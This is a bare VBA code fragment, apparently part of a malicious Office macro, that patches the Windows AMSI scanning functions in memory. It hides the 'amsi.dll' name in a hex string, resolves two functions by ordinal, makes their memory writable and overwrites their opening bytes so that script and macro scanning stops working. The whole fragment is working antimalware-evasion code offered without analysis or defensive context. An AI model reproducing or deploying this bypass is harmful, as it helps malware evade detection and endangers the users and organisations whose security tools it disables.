 hMod2 = LL("clr.dll")
hMod3 = LL("user32.dll")
hexStr = "616d73692e646c6c" ' Hex string representation for amsi.dll
For i = 1 To Len(hexStr) Step 2
    outputStr = outputStr & Chr(CLng("&H" & Mid(hexStr, i, 2)))
Next i
hMod = LL(outputStr)
AsString_OrdinalNumber = 5
AsString_FuncPointer = GPA(hMod, AsString_OrdinalNumber)
Debug.Print Hex(AsString_FuncPointer)
AsBuffer_OrdinalNumber = 4
AsBuffer_FuncPointer = GPA(hMod, AsBuffer_OrdinalNumber)
Debug.Print Hex(AsBuffer_FuncPointer)
a = VPM(ByVal (AsString_FuncPointer), 3, 64, 0)
Swapper ByVal (AsString_FuncPointer + 0), 1, Val("&H" & "90")
Swapper ByVal (AsString_FuncPointer + 1), 1, Val("&H" & "31")
Swapper ByVal (AsString_FuncPointer + 2), 1, Val("&H" & "D2")
a = VPM(ByVal (AsBuffer_FuncPointer), 3, 64, 0)
Swapper ByVal (AsBuffer_FuncPointer + 0), 1, Val("&H" & "90")
Swapper ByVal (AsBuffer_FuncPointer + 1), 1, Val("&H" & "31")
Swapper ByVal (AsBuffer_FuncPointer + 2), 1, Val("&H" & "C0")
hMod2 = LL("user32.dll")